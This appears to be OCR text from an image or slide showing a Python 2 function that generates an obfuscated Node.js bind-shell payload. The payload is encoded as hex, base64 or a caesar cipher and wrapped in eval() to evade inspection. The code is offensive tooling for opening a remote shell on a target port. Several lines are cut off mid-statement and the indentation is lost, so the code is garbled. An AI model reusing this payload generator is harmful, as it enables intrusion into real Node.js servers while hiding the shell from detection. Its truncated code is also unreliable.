 JAVASCRIPT
NUMBERS &
MATH
def bind(port,encoding,key):
print "TCP Port = %s" % (port)
print "Encoding = %s" % (encoding)
if encoding == "caesar":
print " Key = %s" % (key)
encoded_payload = ""
JS_payload = get_default_bind_JS_code(port)
if encoding == 'hex':
encoded_payload = "eval(Buffer.from('" + JS_payload.encode('hex') + "','hex').toS
elif encoding == 'base64':
encoded_payload = "eval(Buffer.from('" + base64.b64encode(JS_payload) + "','bas
elif encoding == 'caesar':
for i in JS_payload:
encoded_payload += "%03d" % (ord(i)+key)
encoded_payload = "caesarShift=(str,amount)=>{var output='',code='';for(var i=0;i<str.length
{code = str.substring(i,i+3);c=String.fromCharCode((Number(code)+amount)%255);output+=\
c}return output};eval(caesarShift('" + encoded_payload + "',-" + str(key) + "))"
JS
JS